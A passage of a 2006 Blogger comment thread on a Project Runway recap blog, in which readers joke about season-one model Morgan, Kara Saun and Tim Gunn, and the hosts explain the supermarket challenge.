<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7270897665025564431-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7270897665025564431'>
<p>
I wish Project Runway would do a ".....Where Are They Now.... thing on their website or something. Wonder what ever happened to Morgan the Maniac?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162828980000#c7270897665025564431' title='comment permalink'>
11/6/06, 11:03&#8239;AM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7270897665025564431' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1963051309411015499'>
<a name='c1963051309411015499'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1963051309411015499'>
<p>
I'm new to the whole PR1 arena. Once again you guys had me screaming w/ laughs. Just watched this ep for the 1st time-- DAYUM. Where do they find these whackjobs? In there a bin in every borough where you just reach in?<br /><br />Wow-- Kara Saun. She's HAWT.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162829760000#c1963051309411015499' title='comment permalink'>
11/6/06, 11:16&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1963051309411015499' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8021340618877592328'>
<a name='c8021340618877592328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12456411902533756553" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8021340618877592328-12456411902533756553"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" alt="" title="Embeedubya">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMu9UYxLOFx3uwwQSnKsLJfPlj2Dtj_ouEAKZUsGMGYoh8v86O-arpfqIIdpx2wMIbkkwpuj7eTWPOK0WIwgbeTS8AwZiQLNcR3KJLCN87ppKk_WZWneBQzEtqe6ql8w/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12456411902533756553' rel='nofollow'>Embeedubya</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8021340618877592328'>
<p>
The thing is, there are SO many Morgans out there: young, beautiful, cluelessly irresponsible.  Makes for good TV, but you hope they're not your daughter or your daughter's friend!  Perhaps that's what Wendy was thinking: "Please don't let my Finley turn into this!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830180000#c8021340618877592328' title='comment permalink'>
11/6/06, 11:23&#8239;AM
</a>
<span class='item-control blog-admin pid-388311844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8021340618877592328' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c542655348059606397'>
<a name='c542655348059606397'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-542655348059606397'>
<p>
Morganza is indeed a national treasure. I wonder why I love the wackos from S1 and HATE HATE HATE Vincent. (I still can't believe he threw away the replacement clothes!)<br /><br />Wendy is an operator. Just cuz she's a mommy doesn't make her a saint. She seized every opportunity, including playing on people's feelings about moms.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830480000#c542655348059606397' title='comment permalink'>
11/6/06, 11:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/542655348059606397' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1549011151749947672'>
<a name='c1549011151749947672'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04925802269129442738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1549011151749947672-04925802269129442738"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" alt="" title="Bean">

<noscript><img src="//4.bp.blogspot.com/_TM1Ah6AgLdU/SaqPDP9X8rI/AAAAAAAAAAU/Q88nNafnn_Q/S45-s35/brow.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04925802269129442738' rel='nofollow'>Bean</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1549011151749947672'>
<p>
Check out those bondage pants Kara Saun is wearing. I had no idea...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830480001#c1549011151749947672' title='comment permalink'>
11/6/06, 11:28&#8239;AM
</a>
<span class='item-control blog-admin pid-395050209'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1549011151749947672' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5674593104595529346'>
<a name='c5674593104595529346'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10239162580563732692" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5674593104595529346-10239162580563732692"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jennifer">

</a></span></div>
<a href='https://www.blogger.com/profile/10239162580563732692' rel='nofollow'>jennifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5674593104595529346'>
<p>
I miss Morganaza!  It totally bummed me out that Bravo seems to have leaned towards the more 'responsible' model set for S2 & S3.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830720000#c5674593104595529346' title='comment permalink'>
11/6/06, 11:32&#8239;AM
</a>
<span class='item-control blog-admin pid-1992572824'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5674593104595529346' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8625054833738051288'>
<a name='c8625054833738051288'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8625054833738051288'>
<p>
<i>Bean said...<br /><br />    Check out those bondage pants Kara Saun is wearing. I had no idea... </i><br /><br />I know. I was like, man, that is some bondage get-up. <br /><br />That's what I (well, one of the things)like about the PR boys captions. You see things you hadn't noticed before.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830900000#c8625054833738051288' title='comment permalink'>
11/6/06, 11:35&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8625054833738051288' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5499959003877740975'>
<a name='c5499959003877740975'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5499959003877740975-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5499959003877740975'>
<p>
"My agency just dropped me ... on my head"<br /><br />Classic!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162830960000#c5499959003877740975' title='comment permalink'>
11/6/06, 11:36&#8239;AM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5499959003877740975' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6096150039004247121'>
<a name='c6096150039004247121'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6096150039004247121'>
<p>
Oh, how can you not include KaraSaun's Morgan quote:  "Morgan: sweet girl, but tragic."  The KS took it all in stride, that's for sure. "Get this girl some coffee, get her into makeup, and let me paint her boobies!!!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162831440000#c6096150039004247121' title='comment permalink'>
11/6/06, 11:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6096150039004247121' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3303135438144667149'>
<a name='c3303135438144667149'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08720514533498874330" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3303135438144667149-08720514533498874330"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" alt="" title="The Scarlett">

<noscript><img src="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08720514533498874330' rel='nofollow'>The Scarlett</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3303135438144667149'>
<p>
Kara Saun is all, "Let's go get you a cup of coffee" which is designer speak for "You best get prepared to wear only paint for a blouse, late-PMS'ing model - suck it up!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162832820000#c3303135438144667149' title='comment permalink'>
11/6/06, 12:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1257742154'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3303135438144667149' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5540903331710698344'>
<a name='c5540903331710698344'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5540903331710698344'>
<p>
"I need to put my boot on this bitch's head."<br /><br />I am DYING!! I don't even have the DVDs and I'm checking this blog like some kind of Internet stalker. You guys are going to get me fired, I just know it. People are starting to avoid me because every once in a while I think "meep" in my head and start giggling to myself. And now this.<br /><br />Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162833240000#c5540903331710698344' title='comment permalink'>
11/6/06, 12:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5540903331710698344' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7675781834775598771'>
<a name='c7675781834775598771'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7675781834775598771'>
<p>
&#8220;You see, a model's brain has a highly developed "drama cortex."<br />&#8220;It's always drama when someone makes the veins on Tim's neck pop out.&#8221;<br /><br />LMAO<br /><br />Model pimping is fun to watch.<br />Morganza, drama cortex personified. PR1 models are great snarkfodder.<br /><br />Anna
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162833480000#c7675781834775598771' title='comment permalink'>
11/6/06, 12:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7675781834775598771' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7811468718082739094'>
<a name='c7811468718082739094'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7811468718082739094-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7811468718082739094'>
<p>
<i>Stern Daddy! Spank me -- I mean her! </i> <br /><br />ONLY you two could get me laughing today, in these most desperate times. Thank you for that.<br /><br />AND VOTE PEOPLE!!!! VOTE! NO EXCUSES. VOTE.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162834200000#c7811468718082739094' title='comment permalink'>
11/6/06, 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7811468718082739094' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9126821572665501465'>
<a name='c9126821572665501465'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17569760800642926388" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9126821572665501465-17569760800642926388"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bryan and Todd">

</a></span></div>
<a href='https://www.blogger.com/profile/17569760800642926388' rel='nofollow'>Bryan and Todd</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9126821572665501465'>
<p>
That crazy streak in her hair was my initial tip-off. What a crazy cow...<br /><br />Anyone remember her telling Jay on the one and only episode of "Project Jay" (BTW what the hell happened to that anyway?) that she divorced her husband because he couldn't handle her success? OMG someone give her a pistol already...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162834200001#c9126821572665501465' title='comment permalink'>
11/6/06, 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-62793602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9126821572665501465' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8132775971333934360'>
<a name='c8132775971333934360'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8132775971333934360'>
<p>
I hate Morgan. I read that she walked up to Tim Gunn and SLAPPED HIM ACROSS THE FACE. I'm sorry, but anyone who lays a hand on our divine Tim Gunn, violently no less, is DEAD. TO. ME.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162836240000#c8132775971333934360' title='comment permalink'>
11/6/06, 1:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8132775971333934360' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8712489373188255709'>
<a name='c8712489373188255709'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8712489373188255709'>
<p>
Anonymous said...<br /> I hate Morgan. I read that she walked up to Tim Gunn and SLAPPED HIM ACROSS THE FACE. I'm sorry, but anyone who lays a hand on our divine Tim Gunn, violently no less, is DEAD. TO. ME. <br /><br />WHAT??? WTF? Can someone direct me to this article?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162837500000#c8712489373188255709' title='comment permalink'>
11/6/06, 1:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8712489373188255709' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5045902622045072027'>
<a name='c5045902622045072027'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5045902622045072027'>
<p>
I just popped in for a sec to see what I was missing. Too too funny! I can't wait until the elections are over so I can get back to my "life."<br /><br />Don't make me call to remind you to VOTE!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162838880000#c5045902622045072027' title='comment permalink'>
11/6/06, 1:48&#8239;PM
</a>
<span class='item-control blog-admin pid-727650639'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5045902622045072027' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7866537058472749449'>
<a name='c7866537058472749449'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7866537058472749449'>
<p>
" Anonymous said...<br /><br />    I hate Morgan. I read that she walked up to Tim Gunn and SLAPPED HIM ACROSS THE FACE. I'm sorry, but anyone who lays a hand on our divine Tim Gunn, violently no less, is DEAD. TO. ME."<br /><br />That's right. I forgot about that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162839120000#c7866537058472749449' title='comment permalink'>
11/6/06, 1:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7866537058472749449' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6985627760546885495'>
<a name='c6985627760546885495'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6985627760546885495'>
<p>
Hi guys!! Love the blog, been reading it all season.  Just a little request, some of us don't have dvd players or can't get the previous seasons, so could ya'll please tell what the challenge is before you show the pics?  I don't know what this challenge is?  Stuff you can buy in a grocery store????   Or your neighborhood Walmart???  Thanks!!!!        DiscoDiva
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162839240000#c6985627760546885495' title='comment permalink'>
11/6/06, 1:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6985627760546885495' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5992232778084157764'>
<a name='c5992232778084157764'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5992232778084157764-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5992232778084157764'>
<p>
<i> Anonymous said...<br /><br />[...] could ya'll please tell what the challenge is before you show the pics? I don't know what this challenge is? Stuff you can buy in a grocery store???? Or your neighborhood Walmart??? Thanks!!!! DiscoDiva </i><br /><br />We are going to do that. Thanks!<br /><br />Episode 1: The designers must create a very sexy, glamorous outfit for a night on the town. The twist is that the outfit is to be made only from materials bought at a Manhattan supermarket. Each designer had $50 to spend on materials.<br /><br />XO<br />T&L
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162839420000#c5992232778084157764' title='comment permalink'>
11/6/06, 1:57&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5992232778084157764' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3600119933074379988'>
<a name='c3600119933074379988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3600119933074379988'>
<p>
Yes, Tim Gunn ran into Morgan a few weeks after the finale at a fashion show. She walked up to him, slapped him in the face and said, "That&#8217;s for calling me a kook."<br /><br />"I just made a gesture," says Gunn, "and said, &#8216;Once a kook, always a kook.&#8217;"<br /><br />Fashion bitchiness at its best.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162839660000#c3600119933074379988' title='comment permalink'>
11/6/06, 2:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3600119933074379988' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5999945042200711748'>
<a name='c5999945042200711748'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5999945042200711748'>
<p>
Thanks guys, ya'll are the best! I love you. My mother, husband and i check this blog several times every day.  You two Marys got it goin on!!      Discodiva
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162839960000#c5999945042200711748' title='comment permalink'>
11/6/06, 2:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5999945042200711748' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3304280601495404621'>
<a name='c3304280601495404621'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10339587221335585578" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3304280601495404621-10339587221335585578"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="personette">

</a></span></div>
<a href='https://www.blogger.com/profile/10339587221335585578' rel='nofollow'>personette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3304280601495404621'>
<p>
two questions:<br /><br />1. where can we read about morgan slapping tim?<br /><br />2. what was project jay?<br /><br />ok 3. has pepper really gone and had plastic surgery and divorced her hubby and been on other reality shows?  (oh how i HATE her)<br /><br />love this blog!<br />s
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html?showComment=1162840320000#c3304280601495404621' title='comment permalink'>
11/6/06, 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1954483299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3304280601495404621' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c935486583040321694'>
<a name='c935486583040321694'></a>
